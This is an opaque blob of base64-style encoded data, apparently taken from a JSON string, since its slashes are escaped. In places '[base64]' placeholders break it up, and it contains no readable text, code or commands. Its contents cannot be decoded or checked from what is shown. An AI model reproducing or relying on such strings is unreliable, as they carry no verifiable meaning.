TFRVjkrfL8DF3oRx\/7paYAe8Elhyg15QsUOO\/RCm8X9SpJskIpcBF4c4gcM1CeXWfidiuF9BAnf5jqgJ6Bili0C9QxHMWGCJ4NKEffNQLA8QGNH75NJ6MM9IQIOJwgZlxAHSGGXXbYrZ1jXEriFDP8hWDdFlxyRif9Xcz4nCCdHJprz+hH6RqjdwMabX0EH5iBefLWAqgZ+\/eunH7SR1Mv2vMUsUvNNupHw+2xRe0caTDjrPH8BFPZXWaqGWCG2c2qYa9k9ADlSBN9rW55CgN9qNbT\/V7bwJV48HDiXHNd\/[base64]\/kCGbjPLaR+bGDAVIPIPTaVt99NURibJw\/+AZLlfdkU7L25zfartkJrSryqXFEHW6Jb7jTrfG\/aEmEfMuAXywTKly1knxEsJnaoop2c5eKPIwgEHCe2RXd5qt3x3AvU1ISdeuE6AuOIK3vmqJi05tFkxlC13HNjFzURFzeAlHUD75N\/rkhgtKSUEIZa0RWTowXO+fx3R6ClKjaqJ5kL27sewJlL89psw5x\/K7\/k41BTY1ek4oYkOXpkf0SHAyxdKXtMHOE3VSg\/wOV51IGmAqCRSOT4vjgBTmwPMkAQclu4FrWqNUdsC4S+sJSiePqacuFAAgZd6n439mzv4LKSpmrwOkQuDz145fhIBDXT\/rN1gT47kdGP60D6Gml5zOfG1m\/5fn9WeL\/E2B4daeClPg6QU6G74rXOd5VHIch+mzQ9\/x\/qK9L1iNC+BB3jtKapeAPaZ1Abea+8Fzp\/hd4d9E5dHro\/vMp9CTNdLAO91RjOVkJZZQTC4dwBE9SB23P7R6LzhXUbTMqaVqF32i0gqZIU9k34nxJynYh9DxiDNxbr81IvDUa4Pyjo2uFOp07BV4xFsnTkwqZZkbivprX37Dl03WCbO2852U16J6D1OhvwljOSUfEqKZDkw62Dz50P4kgkYyXnzdYUuuiadSMTrjnW8ZTQ\/9QWnMr8tThVOBILzwjKw+wMpaSjO+B\/1HWFjKzR6\/Oxy12\/vOp8GlHpxoRFONcVG3hssX5n5qK7WWUYWO5PoWvjGonRoHb+YfrNw4u9tgIFU6HiIE+SF5UNhal6P\/b4g+RDe3jSLdhCuKtj7X\/Fnh7++ObBHkb8XmICs06ozlxuEI0LOQx6NslmJtrYwP51muQ7JnRgAuAzX9cGbEna8xiJK0QSqtP1bOEeaJd7QgSrfACCbY9MeD0OGkBvCog7pF6fhc43VTTfT3I7R\/9UVmaYIElPT7tXcfDyAxy+pHzP7gdOizMYgSCsKN5jdn7fRIxKnt66RJLN1cSOrnwqlvaVw2RBEnYXu83\/+rwZgD1r9eUtaWnd6MgEjB0RbSGHjIPmKDRMZJXNKAHulRrCcLpwE25FLbi6gBYNpTaWwK+NB+tL76a8\/kV0+ijwPqsLPDeWKqk75sslhAFhFQXjWU+FwVnDnl4qdEIE\/gPjU1PDtqdnIM0KOO3QoCXtn6Wm6FHYZOFkk3smpjU+JQcMt1fFFZP\/\/7JzEc\/ccbdYPt7x5VI8Z4ae31pFLO4cKqwJ0HAn7auAedgyBplCDCYEmR4mQWYjCllrxOlKAItgi2Ki6vl1umzbiGaUnx7g0f\/uZ9whUn7G7OwwYoali8Hl3\/RMuSNrGhfhkWwOpKmLt8zU8dnbHSrhBlfsDgAUZShYXhlJ05WqFdOCOzlc5i3dOUvdkJymvolELuyrciBwwxNm1ovMye2N5\/94uCr5ii\/Cfe60vj0qkiE6bHLvH4GlwhOHHqAB9pCgOpmejB432YE6OHWgoLkteNX2qSfK8Ruau04kPZngBmguzA3IPAUwI0+WjyP33Y\/AV\/j3kqwwJM1ep+bNUnHuXHwjea\/qYiLxdRId+1nf2yjg9rtVxEUYTuWVbPbOXe9SkyDUFjaqTl8oi4ynLf7QW9QGylNY2ZDSe5xn9ARmhT8P9b+sSjbUJSLvYoJeurmis0dyW9yrtHa9MpCPxgJtGlsmkjQuZquYcGUeUz4+hmRzGT3NYiq6kbcrsmqXFatmZ4\/eRKN1htVWMGIVKgK3+q4m4jCHApO3h\/25eISybpXDrVwQ7nBcbhShpQDTUrvkc9taX8YXEfLsnZ1CbKayWxmqHev\/b\/Oe1rTvTYAMxeaVGCYLLCDH7ecTIw2jITXiw\/\/oSo\/gjQ17PhQ97evEkSlYylTKBlrf9r\/Pb0V2y5aJULog61SkZ+l2VeenkGgykdZudNBeuP3WjyWLcqYvUEft3GiZbuH\/[base64]\/ltnSCR1BoGrlf2i2Dh2X4+esqXvi8t4CCKG4+yyjJdaCVLTy99Ry6GscT8oqzeblNJlFGS5Q\/w\/q5RYkW6kHeSK3sE5p6vzDC0JBl6wpk2MSrcbbde+fpxIsCF73SROX05A0YVi+efrIXN\/43akuhiBoQ2n8Qp3749yQKKw+fmSsgYDxhd2qc5wTNxGvezYIrUU0sKwopfCo1KLVid3KFrL1ISRp8sgfZTuxLkqam6jXIWzEppM+ZjUBFDGCauth8n4Bj+eaC40hy5B27LJXdFmJVNeQw+L58aiJhNfmwh0A1\/GmqabbndffWp+MpShUPwauMzpRcsEV23QWp3BBfmU7ie5RiJ92FhJiBj4ccYYuoCHZ9spu0nh2c5LbbiyuhAyOIZ81UUcI+szPHMyUDWfEq8hNyZKrRw5eHRsIkoH0JhKTAK9u0gxTuVzEVdR0ulG3jqoyjWm8\/mhLZiV7CerCM0pzPDsTcWqsJQV0bVd1XWqdlqhf8ycVnsBW\/Sx1qzld6hps\/C6h1L2RZzBU7o5eg2qDvU6E9inYPH64Bw5wmmIsdu7vfQQX8Ndjk7CXF+Hp5EP5vt+K5ndOjoltESr0Sq38VSux1sqQJfLM8ZYuRAVsSbIgjrobZ7QNt+XqaDOChxSCRQw0CsVKFu2sBdGqdJ7ziQfH\/yqC0NhjkRi9npNkBKwT2tYSAI8Y2EnHyEcSpupEFOsMs6NuIiVrhGHzW7C82qMgrla5tn2K9Ifn+FDbGmzQEslfS4ozdFw+5TuIk+W+HWK7IXHoLCk87NtzIxpySnyJB+WACpMpB0Me84m7bA2S\/qfuQQ22pJa78SdPQFjM7ODdG6C\/fNY28Pkt9zbwecDmrMP+s2vI\/pVXmNDZ3MjfzJx1I8uukI9aYMacrZclDISSAFqt7gT\/K8ChOZ\/rc0BQ7XXgqpAuCDxJ\/6OLgd1V5pDWTEeedaBVARWzFA0pDhXxlaAUxGTksHZn+3VNDh60d0+RvubozjAsX2hEpmcFUgyKnYllq+AVJh7fznsOcL4pJv5KAF39ag7TK6NhTLKR61MfYnLemWID1ju09soAsouIgoG696COv+pav4XpxID+nFe0yWYSGufr0Z+Gfs58\/oCYUq4c0tg8QARrcPbco0RUx32vz+YfZEOSSz3AEfJSMbmwl3CV7vT7k47e2WHIlap+wGxcbgMNXY8hDijR9Kq\/Sy24syL\/wZ0U08Kt6VPkuaw7HAqCnicM7ELXX4GN4iyXD8aVqu1tHZY5RUExDlLDBcSEnLH4kEcBMQIx6sR5NM\/+7H5UI234OWRbRA0f2TeB3AixB+sqXXMtJw+SSzrepCULNoJBFzRL6RFxrWTW4KgQNzaGqlyqFWS1ROMa+y9uJ1mCOlPQeDpFEx05buki7GAK8Khnr02emo93AW9vGh4IiEDh6efid9DsX6t01gThX7YCxwx7UfnKY20jZ5a9VYIHjpvXBiRvud2FSHTq\/oDUk23YaMUGZETX+ATz4YGM98BhOOIECz1eOIDM2R1qUUt1A+3WpUw\/CELcXzQIjPtAbSZO0tUjmnn0gdYklipPibOl0qyvJqKKfizJxWfNbGZmwteQJJ+ze3e8T0yPnqhP4NtfoaEm+JWJUK2py3VCbBjCcHJlIXG\/mjWbVHvAYyzvhvudJhyb6XT3jEenDimnyF75Jxj4wO99lN\/N8JZ+TDMshTRDIoAnMecW7oPIxXYmcVi+Ac1Hth0SWRaEE\/3stsQYj9EDHSYsjIL8e\/6pzjMFS3+yImPDhiwI6KcwbWHo3TVV5sJCVnFeUqkgA28pjr5wL5Gh4wfcfzDcs4Alz3KSHDDvV8EKUGZPSepA9SgwjVxHDFrYQpWGUHny1JTmAyyt\/1pIVqCt43Uw0+N2A4aCnPMXT\/zH9w\/YWDhRGVrkRAZff+fLo+pGEJY76CzODKxrcyIRXJ\/gLS7nUlo\/7zRoR6gL8CPbILLid4HhkLxlUvcDGFTUR2gfUH7qDiSZhGB1F\/l2Y+hKvO5t7tK\/BQawgMiZf4bUVopeuztZg5OAVwfCDQfRtExQvDMULHolknM55EO5A38Pj7JbTct\/h6i4QdXBgAmjGd4R9x60hRVR5NotZlbvmxyZ56gHSZ\/dBrG62k3FGkkDF7rFWwofvNWe1M837gEoAdpQ4wCV2mB4r+NTBLO962rz7TnSRaG\/Fr6TW1JgPNCCtA3mjSaqzs+e9fn4gmkjtFeRq1\/R9PR8prkBoZGhJyfNiUNnULgKJ7fl1g7d2j1St7JOooKs1V+buCDjMi63pRQCQeUvjKPv7GVUVyVYXNpTguQ0RsNA6rxxNALc91\/FZuEXheYnOfhjF82i1moQ0ZWrPKeo4qAOY33a\/oDHlIiAwUayML0wNl15GGFDozw5JdK+wUy3Hoh8Sg5s7WRGfprst8jiQoAuLafRB2VyjcqyzuIrxpyVvW61Bic\/GvA8yNw\/2Wmsj\/XzL\/W12NrzGiepfJ5r0gSmYXP5r1VWTlGoiaNqN9q1QfiRrL7DRm\/nj\/6WE3nlXJEBDMrUavqhY7lSiUAHUAMTmYRUlL\/TzAqqNUGhp4mZKxAoSsHdHy3YYAbFASsPxNvT\/KMObOUdeNJrp832Oh1o2zB+OshQdDGgK+Dvxy9vEb2zVtJJ5k7CPS5UAKzBfywgvdaBcMA75sLqbdaSW7LFlfCqCd6o8jHu1r+IlQvVZ9K\/dFm1o5kXPMU6EpsLnOyrM1Z1z9Rz81znSMQnJ0OwLKJxLyblarykWfP7bxR7GZwL2ZJTjxlAJwl9k6Sd+h7JFNlK6p\/6V9fynDGtAWycumf1C9rW7cTEQfG+YnCuJ6UVl+YFXok\/x4xCycHNPu0VgV7sLlFK4Eq3ueHkWKiyOlVsth8y5cuk1VfRIjsuQgGUX3RP1PmMnARXoXWamI9IulfXeuX\/BHpAtxvdCIhSdqeCkg0dmI0o+ERoDCKuKKyfHnPBGRAB01MfAM9AH9p7RHzrtkZtza5oxbfCOUe\/a6jpfbUUWdu9AqYpfyKuvYlMjPAj2prFOkwI\/LU6xYJw6pWsyQaQLViBFYR9FbO3022hUSQGDJEALveF2ZCXCdnYW5yR7oA6eP0DROd2EgvfC5gIJ5F5xRKiM\/c1KV5qmFMI7gTQWn3KcvLoxe2QsCA8QT6wevSUytQD4Ru\/DvJdUMMEXspCm3NbL5dhLCUDLUuqbiT8VXqfuedaPx\/QJYymJ2wPWz8KX87ZmLnqjB73hkk+\/d\/QEErt6zUyU\/6uDZD0ox8TnqGGMHtb3i7xIhFlQ\/60Qnr9hAvKQIbLKvLcwK5fBuv\/cfpi6PClSvC02HjsCGbA5wIC8Gi2KK6DkP7Iq5QMqxukxmFGNHYyrpLup6Wg0sIjxYesw7CB4pLKBSH3SVUNf5UHBHUeRf20zZaDugADV8Kd\/crpDPnqbZ6ZQDTofd4rzwkVbsYt5htP8+ZZSwl9IaQohfrn07QZYMll6RdzTEr\/PH+l2yxmHxJCYKhFz3H6Ox4cgGlTNrAwIfG5Yu3EKrStxwDIFarssJq3B4tcvIkNLNHrvf1s\/[base64]\/ADDIOnmBTqSvoASGHHgUDNYL52eHRql2sGWR5Y6asqUXtXvLKeViSPP367xwZhMxYF1jxEXFIqNqY3MdOUdrU4IK2CD0gqRlf5Df\/[base64]\/7bo9u+qPfLn1U+Tnd0\/Dk1R6mtgrBKaGUj8Qf4ZOL\/MIJ3827v8wR4h61QD97VJwDGDKJvQtd88Q4E1qPm4+mq4lKOVaaQO+Z0DLNNolMriqES4aAL+K1kwxfXnkQWYoa7qzEY2Aq7F18XwdL3UGb0qB3WmoAvIfTbsedvR9gDl5cO+hmFKMVuoaN+crireY+8NwqyWiDnV4coZBwABPL5M0\/GTsZ6cOAev1pQxG9Ketx9JvZ+Lm4SjJj+cfvoxxvdLj2y1GWvfsjz0SbR6nbQA3u9zOwRauALoZ1dPoLeIjirkXYnvNrrV1YvzHfmT3gZNakPcjlq5uhcAxwADzGXKQS+hxq+gfJrmwUNWZzSC97s\/s8DgtrvcJJomfSJTZcpnsLxpmKI80pA3XwIDyXtYcRz+MAEe6w3gt7dV\/wjVGnW8ePpPz0ZNetsPQlXhBX+UMegWT+kkushcF0j83X2MYClJboTgWVFFhyDYz4MGhCIRMBQla30jKOLvNni85LMc\/KTDirAvIrNNOxLyNlkd2U1HYQkpoJddU19fEuPFXXn+0Kjc3sTFevGCTMiQ4eRQZ6lFqAI1A1F12Z9VTnsb650vLKd7m1tFQ59aPUyVSf5jEm6e\/8uaAhFjxsgbQAyimBJ6wxUJ4lcPYj\/dAAazG443JsAdhRuNfEaiahZOT+joqBuElTG2yibFZaQ6+DZ0RAvoE6e\/2LieRW9uEbpeJjEtxJeZYlSimqKMEEYX1q8Iju1I17J66RIAEFgFTstOczJZV1AKp6Nv8joHN\/cUHaKMlrLeeYtfIbXwkLSRywr3qsvdLLw9KLxa\/rcCNsuIBWCRjzJFC8gr+h5nXAQ4poIEELdfj\/sStqafTRYuri59ZMitUCSvZ3iF4Q3HnEJqqiBDqDdLA6vjmtSdWK6reLkKuLtMF71Rvr83exLDPKv2Ob84UF6zE4z0ynF2nvq7UX4\/wsh4IrqzrRo6r750vjCXbX+3TbYy1qA6OMc55+jc\/+NPUePwNXX2K6p8DvwCqJ05FZfp2\/FJ4R93rfKB7+cpr4VE1Xw6q7CZrcpXoXN9pmchY+4VLiLLrfMsla\/55FXQCvqo2OWqChDy8sdVNl4g3FMZoKdsriWRhjnrBPLaUDT66\/hDccemMwthYNSPK3QG0FpFmikEztgMQ7t0Sh1jOedQ3RmmmqdLku9RDve1RPmcxifEJ7jiz1rqrAbAuKLS3mOyfeyOWUp8uy1Gxqogf281YvmIoZomNuYEc1EIscCs9v\/jzJM0FO83GjOia\/lmyx7o8Ze4\/Fb6Y5QA6VeLLI7eDvgKVfOYuvL63CV7WreZq7SnLRmjETLBdCzOAR7OYOVyRILXnvfocpVv5rOazeroGWohUU5Izb8fVudabnERMGrhHqMuuptzxe0jxDJysTIyl+Eti4pmi62igABWcIzxMwAB2lq175U+in7+XfwtAv3mlqN\/PYZy618Xwsb4DV2YXVd8ro4gN9sKhmRy0PNCV4BkJ\/ZA4t\/FGKbnZZg6H33bQt3l7UHX\/7u3mjlYRIm0HK6scg+1i3nm7oJ3oIeO1EV38VkxU44LelM8N2wGASHsCkLKxzf+\/HDzOQogF45Zmy2VqduxBJR98WdZuK2rgDjYdetyC2xvYnqfnwRUzGTYK6S8XXsyH9qFaGxjhqKjJcJZ5AZClMPWVnoEqc66HJSZ5KhHLnmnHp\/Xw+iES7VLCXOtCm2Kbq55U7N9BceIrmmB2f+zhgkv3kMEi45ll2QxvaN2IEKym\/eECQS0XlWXXtFtRLDAIGI2nGJST9noEzPZRt8d0xVXd1pvGX2r\/jzCvwgxhzpSoVTpCm2kX0EC1yYT+Sexfv0AHr4xqh8PEa7R7\/bqXuD5+\/AKMXh\/oeFGQgIyDXF8Ys52s7YC0opg07HZzXrpFNlymyE8BzIGvFIQWI\/Yft9AXM8qEmt9e6ZFrm3vCk6OjxtREkl3EMp73N721qjf2UWF6e4bS12qgwZE4w0wQPHfaBYdWTW7EYzIQ1Muhb4kPXZIdojVjrr8Gv5KxfJ10\/cTkAG6I7fHWTMJrx5jTgoQ2yXqEpFop4tZcQY9J1RrcXjTwM2qSNTcfUJBzgruM90zu6XUPUSP2FVv+n9jBge9AZD4YD9oEPl5nDdorn4n9u1JrEb5NgQSYYjENeW3pdagwHJv4uuVdQ6dWmUhqfGUegmJtua\/g5HKmRC75DvjvlJadkTU93fo\/vhRqr94bmv8nLYPZ+n67vqkR1sTmPrXVn7V60NjsyqZWpqta0dOXLp8wcdjOmgs+F1tlfHf7g0KQRKe9VUb7HqH8\/nXI4R4XEAa3f2gkm+zsZQMNIe91rrOeHbctxHuAudLWIO5kf4IYBsCfrNV\/[base64]\/56GzrPChe4quiQHZqz5PdQNJcdBba8AGp4mKVjzQ7BfGSlDUFZKjAPY5zXWfioLF\/b0ROu6tHbIQY3Ouzn2IjmC4s4iFfvrExI975bsSbPAIUtdRrTTVM3Mtco4HUaLZVplsypZTzQUp29JGaDpQf4hFSr\/eq1AejKTW9qrfUkhm2djxQ0bAQ3diRzXcRWFQnnn6a5PaOGwFPxZy6EykcnpTYQDR5cRRJEKAq3PVBNBPD9IMxxDReKWVEI7qzPnSTlcS2lCXQpoQ8IkMTXlCx8h8QVBCZLYLFjLJ9N70mpQRBmZm1xeIHOMglXaUtOr3Q7BL8mozfjufnDEs9r\/hcZbpYX0Cv2HiCu+bmGZCWK55KGKQWeDjBcP9ZlYNALxXEkt7nG3\/GtUY\/LM9y6rQCQvBJPp7pB1s99kji6HtxxyFz8n8o+CusAeMTJlX1y7ur0ONCJNcjImMnVQNRz7YdnAjd6oufOgtYkvqWnJAWhA1fMHatXVcxtlJRoAGg6tAXCht4U\/WZRwDt61853eyDPqV5EDXX+IGgduuTNSXazGH9+GLmaqHD2gO3oWAq8tmJggvNNW+o4+Ngl2gY+L75POTmAIsWe1eqlvbDY9zclFoF2IahVfJRU0LAy7ufv1UCka3vrixBw\/8j9BrWkzPpykvgXlG\/x\/CGDDQ0qfN35HtLe6bFc3SGjARkwbpz849YICA5y8eQeGA1IwwgLp1fumvtOcN+8boG2PIiYzKAa5Ct4hCGhAU9h8dIUWrJCuap9FXzwYTRia7glX7\/IcUYitACZYywrxAKVuLf4g2XkdMbaYT1EW26zS7l7VcETsejkPfTsDTt+GZzznjKEaeHfXqaejRyoPPCEExLb9nrtV2sASg0tVXm9Ao4hfSb8a+411FwTVOvpQ5S7ibJak2iGC\/Q2SCD8T+absONpmHsAeVldgUSooxOwDxM3gANbC+2YY13EMD3HllnvldiKZTTv1wyKATJEcbYbAFzHQNwLdCI03bAllJytDN2hr+PbiLKGAnqK6Q9dVGsMN9FoJZa81yTxuC\/dRI6kblOtopNr8qXUXLBrvlXkEOYtCK\/dFGkH\/qOfnsDLVGSf9kWq4Ogzqr7RW\/H1HER7WKNZVcQPH8eE85KupQjurEhp5lCZbkjHvn+LN3fWSArZfu6tUbalAMeGbrbNH+3SMjuAvxQuDOvleSFhjsFfWT4w8SVcFVJGkf4r4vl0x6RQdncZ4DFy+ukKHzbS2aehKy4MqlWiLOKeZkuew8gnIozVHrskbN90RjNfMV\/lRmy10Qfo7m2FUSL6GnCzRAFDn4I+okMK8Qy\/vCmcvuOXCRZwnx6+Qb1gMvdU7m5MFd30oxmHRJdRczepgdI8iv5k65UPIDbUfKNYmjviSYJFxFDCU9+laNZtO67vXYIgUArXfU6eLkP+IfsVq3YMmcgki+vFwVFoDz8r6\/4Z6mM\/5ptB0oGfTSdDN+iHg9eoP3UZBLtTp7xwQplx33dl6\/XZuyv64P4cgI0SWwSy+RaDdtaEVNRMq61CwtI3OhYYylAqoEobrDQvNIxu9RMye73C21M4pxL5khhPSBOBX3SGagzow7LiAtivDKolK8omwING3QhqiABW5OaL1MBqXM3ZrfhZKKRlwLR7tWiXU3tw6wi3YQcfvhmigsHCQSSotlfMWp243Vav\/7pQ5nOwm2GDzvaBSe+uw+Zb0PDpT3\/ieCrd6VBPPMGoCX\/s2Jc0Lax4HhsBohOKLpSrweS7mGx1uLsP2e\/b213adTcmFHqQiFaRBWJRpvDYWSaosnrNWoMN3AjZ5lnhw15WEHLHrmSh4z46UdUSlBu+aVt75IDdP9t+fdSs790HDu8kGTmcbmgNHB8XdEJZNyL9KJ676uoyeSLaVcZZ0WkecG2lAIGwjmDinrHXYdPElHCPzlLOqEZ76N1rwnIUEayUK0ujc0t6iguqVZRypMemUS\/sVCgGRLzB0IIE5SGCF0IoyMh+zbK82olIVpbw6qivjpST0HL3VvDMxLChrnMHN3URoLcr06bMGVcvmJO8mEi2ekgemnTPn0RnkzZ80CoRHFqMr1r6x1J2QZAvYtk\/pR7bcbCsLyy793wA8QDQERO+ZjTeo\/CgXgD+3fBLRt0EFM8E6O02F743IS13eQOycGuUNcleN2njqsSS+lAExELAmsTNeozWhZN+LjcRPBrOBfv4OIfeKrqtx+ix7eqdGlw2G0uuEms24PkC+9HRXOGS0GK0no1JfGhzKqGQIoTjI8IDFW0\/5RxrXjHp6zzO+LbZ0IFdDB0l2tpzBHl2a9MWhhU1dPMisy+lVGDkpYC1xW80aEeDoW5K5UKmf\/lzjVUGtoHFayXNHDhLb0EvrH84oK7FYsa1y1ijQrddgSjVvUg+kXRunHIPclyIdQ3YSkKM79+Uh\/fzE1eg9hqOIGQHhqvN1tMZeUrW+HuGOJOnh9nbdf7zttLDvKd\/hi33Ru4t9WwlA9J9qDVzlASQEEvQ4FCWVD1kyzHrFEO4O4YlSPnkvAX+jfkqzZLZhPimxkTqz7q\/TyIApkwtViMG4scgvtcmb2RN4wjb34tO2ktLLRetxdEHoGHrqUeRHib\/8q8UCWxyoizVugemc0HIAg\/Tk7ta3foRgyRV5m3LybCSinMa8RVVcCR2Ft4YDoeuWnJmKYU6UomQ+Vu+bq8SEi8qxBo6JHzBzmifHiNMofbnjFVoPllWLdPUipsairTN0JOA4bzBocuhckZbDYo66+7jHbdw5\/Eho7UKQHK2n0ZrtraB9xgAe4\/cbxM6ty00TkvYyRM3YEZeIZvLed9Xcl\/mvIo2KRl4nzn+9Gqh08\/APsq33RPUhFfT8aHwJqIJ+4uFTME\/e26gbwOrKqWxGWI5hB6yrGQ0oQhwOVBzVq4a0HIi6hJVn7I6hXCDf0Gbsh1nYywCBjCMSy444j9x7OYBF050kl+DC7PyOomZwyO8fW4Nm8XcxERwwvpyuXoCI0LldwEm6wVP0GMN3LVQIPxvi5VCaSZpH4JSbdgINfNzQLL\/kVzDIPejW7ZtP\/s6jjJLAEg\/K64wtAWPAYtzSMapxwVsk5Rct+hYf6awFT1DrMCHDf8m5VrUoPY4z7xWvOXLSm1yaighML\/1R+zcfZClrdANE+LalPOv667cpxw25o6tJiDWjWKHRMqwpNB7i9D9r3aWw8qTYkyNVH4E6m+zVkPedNDOQ8+24A+DvIzelIAarOFRswOSPbCamtKSCanM2QDlBNbu7fnsWkvjKVsX7UIgXtzZOvLJfMj+ZoMmLfRYalNmskcGxMzSVPMq\/y9Bd8n91MFw+zSvFWpVgPgTw7rZ3wKsxZJfrCjrqDbwimXpBRzntR25bFG4mYpLfo1R3BmN08pxlMmc9Jrp1EdlkagwZvMdjL1bpVKYPH5JYfRVY9+u2YAnVbxHBl8l11kHdr8uYOtkRXPnvw3p\/ket03o7Qa2cAiw2eOci8tC3bRIDzBtUAcStrPAktAkHG4QrVYBC7oZu5c6nZZgiI20X9Xues7+VL2Fo\/N9zP2\/k7y06iYVwswXTckzTOs+yngwothKS2kkj\/guQMycyhfR3hf4KNHzGgD8SLpcXtlgYR3CVd0aXwNMlPJWxZ8YJG\/VIq7VQ5ftrbZkFz0nMKrqQn0dTspjG7VoatwxUc3U2gRduwcmYu9M0IYMYAQ3qK9vndbmnzFdXGtOQX2GdRAOlKTan1ZfEnZJfzFiQDzpW4kHWT5PXmsd98B\/ttrRYdCr+B0gsANbDKOl5t1GHhdiCh2EpuJ\/RgQvqrJdjn+Hik9NCe1iUTEVvrgzQ1J\/s8EbVMENZTCGGxy\/viEUYd4\/Cyrrv5hjNpfuU+35AAJphhALJcQ\/0kWPXJHqH0O15BxqL9t5CWEMmF3841TQeU7QKaq6i0u52+UTPKqbh\/oT3lGuNT6C1iKn6Nz5f1l6rvd3BACnQWiMBhjbDKl4N2lN0CLyJ5xxRpq62ZtssRf\/ILiPfQEt2SSrBKSGNSuW4hxVt67TtshtLLS6TutgXuWIkCraZShP4cPuqo\/VhSXHeD4D0MDTPBAfrPyWdv0N4kFD2pgO6Ad5jv9vdbr1ctfdVCPV4zHRjxMCl6FJ9S7btY2ZlmS8tEhv7wNYH1N8c+ZBg9Nf0Vc2XQ3nlqmqYv3CABicinqq20Vf8WKUPuBj\/LxPsAcTnkNi0sjpSAzHQK5aSjvDswg3mrxpYF5Me1FzomuAnxpch6uDeP0jUFmmEpN4xnRtzJcaDxrlsS70MMScO1itUVdiSoxs3PT+qe8+EIYt\/48v\/Hz7f8HaXBJoaYAnlJ6RDvRRDDR6iDVGJXIib1fASe2YjHtuVNQ\/D1Yi+GXjTSf+VSc69F1DSIC54tNQ3br7Gp3cIkSncvDQQeEOba0CSDX+kVgjFte25Jl8p5\/2UtsTxYUlCr3c7j94qhjczjy+0Yu31V\/pvRQnoYkHDIO8aDYGSj6XdFN7AeTc3Who4hmM1mrv01OW1NUsRuns2STXRh9zNfst6jMKdfN12gEgE4+5sbtbkgh9eXnp8ir8ml1Za9IxTk9v9W+YbsHAiU4gxpfKPOHsjM0gEj+fZLCVmiqSmHuVWvo2M2PahXwZha5asRq7Yy406OaHcGIX0O9CWN7j7XF1xV9mzt\/ubvL2GF+rLHALjsjoLEL6nnf12ybCkGhHJgrHGz3lbQ3uDxvxK8mMO45\/[base64]\/iihlhnkH8iisFCYwDoyKdYbiUyUmc3pt22iw1\/\/Zkgw1Ntfp5X0e8GjhVt8PPSw+GdlZoD3b\/kLv\/vJyTcvLwp42O\/aX4qECDz55Qm3JY\/fhS6VMYoWwHCk+zGkl5e8HPixnrQCkUK33sJfiJu7rfL4kfsUESC78Z7neoGHfIqzHtQSaMaVIhBDMBiL46xx7lxLk4nX9GlOxGa5TJH2SdnQHsEdmwPPssGspjY80xCn0hRS0c\/Q7xChZ2AFa9dM5QiX0WCBjJmGTRZMjbg4ckungLE5g5p2vHNz2sa838NJ\/gcu1nUWINe886p56raJGZEffa1JHMy7SmKz6\/Ei0vLVfbxbCUuuj29jhzNZf44y\/BzgI9ijcW0Fj3m2c7hvdAkqgoZlFvsa2BvAHExetDKgBeWQmVdXU7GWq\/JO7vq7J6+eaiShXMb8xOUvpzea1CPO+oiG\/bUNkTEkK3mN0Z3n6nkaTwD4BrUkFfLxCtl3ZhBH8vVod02PmQCPVwtEZ2nkVGzdNvJYQlJFuXYGMYQXJye4oH6KfZ2ZG7A6uSlL6BGZUqF3MfRHiWnhz0qFV+BiCz964NGeToWg2A++9cYiQVokl+pvNIIEF3MZb3e1qLP\/[base64]\/mVlsFn7kdAZB4q6UVFpJoitv4bWIPjAyzp3xRjucSZLoxW0IiGpXTR\/4soKyfIw5zpTlcD\/IgdZYcaRGfXFI9MKfaff4\/3oQuSaDO5fIAEUsX+VSxM2ITDr9Bblg+1xXJzehW+vi4HK4IGzZYJRKgfL56eKX5sbKdMG3w14FA3jOZFpaPdySLB3K9YLwXN7ECr8Uqnm\/PE0103xsaxL69mvXlCAyEN\/Hf4VUn1enIu6S\/wI\/5i+bYI4UlJ8EVnMHBcm0\/I68m5I5j0JQxixCjEZ1qxKbmcx8Afdw+1V+3kIlD\/4hqu1hsLjK7\/BH5nWvaoozhACEFrzZgvfH5EIUl8vj5NsGS\/GpxzszOXJOLvBopLniVAc5WAjqiPTHt5kSwz0EYV\/ZAmJwfOnViIHmGRCyvJRrG\/Wd5AoXwqBLFBPVOjpgfQr1o4em3iI1672jZEz\/CVHcqp2EoRGPU9jkcoNH+vfuK+9YoM6dm\/DczymojogCg9cb8Qdq6IablMJTJwAHrIo85lElqflZeeI7QKeq3ngOBLUgaHEE+v8QgvGdQ+OCQC\/jYeuO+z4x7Gy3FV7IBG7WNMnkk5Vx9Xwaf+1Acr59pE5QIFxCiBP\/\/PKX6QFL4lrJtwU8l9gJpdWOh3lacOu9qgmG5FuvnLQ7wB+yV7D+yY0WcdQni\/ZRpfIttuHGEn+JwTtdePkQd2Jzbs06jeAv1zK\/Wn2fvajT8MfisztMNpyEUvVy8g8of\/z60IuMmZjlYxG\/4EInTFK685I3XDAS5IYACobqI1I9+HY3CLfREq+9obn5iSPk0mrDaqOerYoT+WnHEaJ3OFP+ZN3dHL8LWRuRuj+zQIcoA\/hkm6judYSolp9uksCPOUSVEGq4lRq5LiuHqMAxGM+7PQEjYt5S8P\/7xef+s5yUNggMfJ8K9g8cpF0yBKYsyZ7F2omlZSShIWUVlO2iqWToSu4FQAVFuMxdo2ylKkiaCHhxlBS2LBFEB1FTsMq2yFh3GzqgALrJzB+oGGhjAyF0u28DY20PzvjellTWKPndp9Grp8Ch7fR5\/4y3Cmc77jLZAiUk1RIpesAp99TFSw6mxUg7MzxFcFEJyNoXFwP3oXvnAmwneCuGI2MPDwgj1mMjtYIfiWEw4KMUefnXqdSkhdqGyOxfTA\/rv5DzOYimM59C0uRHaYu6Piy4PFPoJjm7cu0OBHwWYa6NGPCGUh4AKdzK4xQh2gKG3WK2tQs5Th1pc6YmQZBcG7MhLwACtpZABqTm8u1vpetzDII\/K+ZpXu\/nL9itygb2f97sx1uw31aezU9i8Kn88eUUE8iTEe5nggTXp\/[base64]\/IRPKy4bhAN6nnSKUjfSJMn37nJAD5tVVKFThcEthelXc6inbd6IFM4OZDuvCcCx991+x5JyhkrCHkdC58sSTWGkVTWeZ9vqLf8XJnqne9jgKJCniiElBRmVwFubNngd3PnMhdZd7I7y4fBLIwk2JVYXtlTfXYyJTcIkc8lH6iB\/VsnOqZxAK7eb6jhiupA\/6LL0J0B\/D9F7SF66FCjjmSo+FsIE9Ve1cGYIjEncLJjs\/FDoScbralScbXyyCV1Yigd+LsemprAzI546D6cdV1PQxWI0Xz3XmUebRBFl1o9x9sObA+Pwd+h7fYqxpiLGUjmZ0kD5etb9IK\/cHtTOsAfFALdLHT8UfGghMg15DxbJa+2yy2ufZGexnTCdjp0n7nFNqLMv6cK9XvQPgp38aIPfnNOgnTeCmrYOGPsKZaeLl2Yew1WYq5rlgzXGXRyV\/vifGatBIKZB4b9yxbp2W8WQyC44r6Y7jLWz27qgUpjbqs8W7+j